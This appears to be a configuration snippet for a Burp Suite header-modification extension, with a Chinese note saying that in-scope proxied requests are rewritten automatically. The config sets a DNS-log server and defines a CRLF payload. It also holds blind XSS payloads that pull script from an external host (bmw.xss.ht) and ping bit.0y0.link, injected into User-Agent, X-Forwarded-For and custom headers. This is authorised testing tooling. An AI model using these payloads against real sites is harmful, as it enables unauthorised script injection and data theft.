 Requests that in : [ Proxy Repeater Intruder Scanner ] AND [ also In Scope ] will be auto updated with <append> <add-or-replace> items
key value
tokenHeaders token,Authorization,Auth,jwt
removeHeaders Last-Modified,If-Modified-Since,If-None-Match
DNSlogServer bit.0y0.link
browserPath C:\Program Files\Mozilla Firefox\firefox.exe
<payload>mypayload
<payload>CRLF //%0d%0a/http://www.baidu.com/bit4
<append>User-Agent '\"/><script src=https://bmw.xss.ht></script><img/src=bit.0y0.link/%host>
<add-or-replace>X-Forwarded-For '\"/><script src=https://bmw.xss.ht></script>
<add-or-replace>bit4woo '\"/><script src=https://bmw.xss.ht></script><img/src=bit.0y0.link/%host>
如上选项的意思是：对在proxy中，并且也包含在scope中的所有请求进行header的修改操作（新增、替换、附加，不包含删除操作）
PolarisLab